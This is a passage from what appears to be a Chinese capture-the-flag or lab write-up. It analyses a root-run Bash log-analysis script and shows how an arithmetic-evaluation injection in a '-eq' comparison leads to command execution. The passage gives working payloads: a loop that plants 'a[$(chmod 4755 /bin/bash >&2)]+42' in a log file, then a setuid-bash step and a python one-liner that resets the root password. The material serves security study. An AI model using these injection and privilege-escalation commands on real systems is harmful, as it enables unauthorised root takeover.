analyze_http_statuses
display_results | tee "$OUTPUT_FILE"
analyze_log_errors | tee -a "$OUTPUT_FILE"
echo -e "\n${GREEN}Analysis completed. Results saved to $OUTPUT_FILE${RESET}"
可以发现该脚本的主要功能是对日志内的用户登录记录和状态码进行统计汇总,并由4个函数实现,下面对其进行逐个分析。
首先分析analyze_logins()函数:该函数先使用了grep命令,将日志文件中带有LoginSuccessLogger字符串的文本行传入了处理日志的循环块中;循环块使用awk命令,把传入的每行内容根据'号进行分割,返回分割后字符串数组的第二个元素(即用户名),随后判断该用户是否已经被记录到了successful_user数组内,若未记录则创建新元素记录,若已记录则将其成功次数加1。登录失败用户同理。由于传入行line和username变量均被引号包裹,未发现可利用点。
接着分析analyze_http_statuses()函数:该函数先使用grep命令,将日志文件中带有HTTP Status字符串的行传入循环块中,随后循环块再次使用grep命令把HTTP Status:后的HTTP数字状态码提取出来,赋值给code变量,接着遍历STATUS_CODE数组,使用-eq数值运算符将该状态码和预定义的状态码进行比较,而在这里,漏洞出现了。
在Linux Bash中,-eq运算符的作用是判断两个数字是否相等。它的用法如下:
#!/bin/bash
read -rp "Enter guess: " num
if [[ $num -eq 42 ]]
then
  echo "Correct"
else
  echo "Wrong"
fi显而易见,在一般情况下,我们如果输入42,脚本会打印Correct,否则就会打印Wrong。我们如果试图输入命令替换变量,脚本就会报错退出:
./test.sh: 行 3: [[: $(id): 语法错误:需要操作数(错误记号是 "$(id)")此时,由于Linux Bash是一种脚本语言,该脚本并不是将一个数值或字符串同参数42相比较,而是将一个由用户输入构建的Shell对象同42相比较,所以脚本会报错。如果我们输入的是字符串test,脚本就会打印Wrong退出,而不是报错。
在这种情况下,我们可以通过借助Shell数组下标的方式,进行执行任意命令的操作。比如,我们可以输入如下数组元素对象:
a[$(screenfetch >&2)]+42这种情况下,实际执行的比较语句就是:
if [[ a[$(screenfetch >&2)]+42 -eq 42 ]]此时a[$(id >&2)]+42就是一个合法的数值。Bash解释器会先执行$()命令替换运算符内的命令得到数组下标值,随后使用该下标值访问a数组,尝试得到对应的元素。然而,一旦攻击者构造的命令得到执行,该脚本后续的程序操作是否正常,都无关紧要了:

回到靶机的定时脚本,鉴于analyze_http_statuses()方法只会提取HTTP Status:后的内容进行比较操作,那么只需要使用while语句循环删除并创建日志文件,就可以触发命令执行漏洞了,日志文件内容只需如下即可:
HTTP Status: a[$(chmod 4755 /bin/bash >&2)]+42我们可以使用如下命令循环删除并写入日志文件:
while true; do rm -rf /var/www/web/cloud-gateway/log/application.log; echo "HTTP Status: a[$(chmod 4755 /bin/bash >&2)]+42" > /var/www/web/cloud-gateway/log/application.log; done;等待一会儿后,停止执行命令,查看/bin/bash权限:

成功执行chmod命令!现在执行如下命令修改root密码:
/bin/bash -p
python3 -c "import os;os.setuid(0);os.setgid(0);os.system("echo 'Asd310056nAsd310056' | passwd root")"
提权成功!!!!